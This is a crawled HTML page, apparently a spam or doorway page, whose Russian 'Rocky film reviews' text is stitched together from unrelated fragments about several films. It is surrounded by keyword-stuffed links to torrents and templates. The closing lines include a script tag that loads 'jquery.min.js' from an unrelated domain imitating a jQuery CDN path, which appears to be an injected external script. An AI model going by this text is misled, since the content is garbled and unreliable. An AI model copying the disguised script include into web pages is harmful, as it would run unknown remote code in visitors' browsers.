

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-rokki-otzyvy-o-filme.html
body_size: 2710
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рокки отзывы о фильме - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рокки отзывы о фильме</h2>
                            </header>
                            <p>Я никогда еще не писал рецензии на фильмы, но в очередной раз пересмотрев вчера четвертую часть этой незабываемой истории о Рокки, я просто. После поединка с советским чемпионом Иваном Драго, боксерская карьера Рокки подходит к концу. «Крид 2» (англ. Creed II) — американский спортивный драматический фильм с Майклом. Продолжение бойцовского экшна о мстителе Курте Слоане, который хотел поквитаться за своего брата, поверженного в бою. «Чёрная Пантера» (англ. Black Panther) — американский художественный фильм 2018 года, снятый Райаном Куглером по мотивам комиксов Стэна Ли и Джека Кёрби о вымышленном персонаже издательства Marvel Comics. Ошибки в фильме. Чарли после звонка от кредитора, отключает телефон и в этот момент можно заметить, что на телефоне стоит дата, когда происходят события фильма – девятое сентября. Описание: Чемпион по боксу в тяжелом весе Джеймс Чемберс получил срок за изнасилование. 
Около 130000 копий фильма были разосланы членам «Академии киноискусства и кинотехники» (ampas), различным гильдиям и кинокритикам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-prezentaciya-druzya-lermontova.html">Презентация друзья лермонтова</a></li>
                                <li><a href="kokcx2-programma-sozdaniya-dogovorov-po-shablonu.html">Программа создания договоров по шаблону</a></li>
                                <li><a href="kokcx2-skachat-muzyka-iz-detskih-filmov.html">Скачать музыка из детских фильмов</a></li>
                                <li><a href="kokcx2-torrent-rossella-1-sezon.html">Торрент росселла 1 сезон</a></li>
                                <li><a href="kokcx2-film-lyudi-na-bolote-1981-skachat-torrent.html">Фильм люди на болоте 1981 скачать торрент</a></li>
                                <li><a href="kokcx2-shablon-alboma-dlya-fotografiy.html">Шаблон альбома для фотографий</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-sport-shablony-dlya-sayta.html">Спорт шаблоны для сайта</a></li>
                                            <li><a href="kokcx2-poteryal-dogovor-vklada-chto-delat.html">Потерял договор вклада что делать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tureckiy-gambit-skachat-torrent-hd.html">Турецкий гамбит скачать торрент hd</a></li>
                                            <li><a href="kokcx2-mod-fifa-14-ukrainskaya-liga.html">Мод фифа 14 украинская лига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-patrul-vremeni-film-2014-skachat.html">Патруль времени фильм 2014 скачать</a></li>
                                            <li><a href="kokcx2-reshenie-uchreditelya-ob-okazanii-bezvozmezdnoy-pomoschi-obrazec.html">Решение учредителя об оказании безвозмездной помощи образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-sbornik-vitas-torrent.html">Скачать сборник витас торрент</a></li>
                                            <li><a href="kokcx2-skachat-russkiy-film-igra.html">Скачать русский фильм игра</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
